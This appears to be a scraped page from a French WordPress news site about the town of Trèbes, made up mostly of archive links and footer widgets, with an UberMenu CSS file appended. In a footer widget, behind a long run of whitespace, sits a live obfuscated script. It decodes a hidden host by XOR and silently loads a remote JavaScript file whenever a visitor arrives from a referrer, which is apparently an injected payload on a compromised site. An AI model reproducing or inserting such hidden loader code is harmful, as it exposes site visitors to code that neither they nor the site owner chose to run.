	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85
body_size: 748
content:
/* UberMenu - Copyright 2011-2017, SevenSpark */
.ubermenu-skin-tt-orange {
  font-size: 12px;
  color: #ccc;
}
.ubermenu-skin-tt-orange .ubermenu-target {
  color: #ddd;
}
.ubermenu-skin-tt-orange .ubermenu-target-description {
  color: #ccc;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle {
  background: #d45213;
  color: #eee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle:hover {
  background: #d23f00;
  color: #fff;
}
.ubermenu-skin-tt-orange {
  border: none;
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #eee;
  background: transparent;
}
.ubermenu-skin-tt-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #fff;
  background: transparent;
}
.ubermenu-skin-tt-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eee;
  text-transform: none;
  border-left: none;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
}
body:not(.rtl) .ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: rgba(0, 0, 0, 0.9);
  border: 1px solid #111;
}
.ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  background: rgba(0, 0, 0, 0.9);
}
.ubermenu-skin-tt-orange .ubermenu-submenu,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #fff;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #333;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-tabs-group,
.ubermenu-skin-tt-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  border-color: #000;
}
@media screen and (max-width: 960px) {
  .ubermenu-skin-tt-orange {
    background: #d45213;
  }
}
.ubermenu-skin-tt-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
